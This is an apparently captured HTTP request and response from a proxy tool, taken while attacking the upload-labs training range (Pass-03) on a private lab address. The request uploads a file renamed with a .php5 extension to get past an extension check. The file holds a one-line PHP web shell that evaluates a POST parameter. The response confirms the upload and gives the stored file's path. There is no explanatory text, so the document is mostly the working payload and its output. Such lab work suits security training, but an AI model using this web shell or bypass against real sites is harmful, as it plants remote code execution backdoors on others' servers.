 请求
Raw 参数 头 Hex
POST /upload-labs-master/Pass-03/index.php HTTP/1.1
Host: 192.168.1.216
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26299170359894
Content-Length: 344
Connection: close
Referer: http://192.168.1.216/upload-labs-master/Pass-03/index.php
Upgrade-Insecure-Requests: 1
-----------------------------26299170359894
Content-Disposition: form-data; name="upload_file"; filename="zsc0810.php5"
Content-Type: application/octet-stream
<?php eval($_POST['ant']); ?>
-----------------------------26299170359894
Content-Disposition: form-data; name="submit"
上传
-----------------------------26299170359894--
响应
Raw 头 Hex HTML Render
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202003141930395265.php5" width="250px" /> </div>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>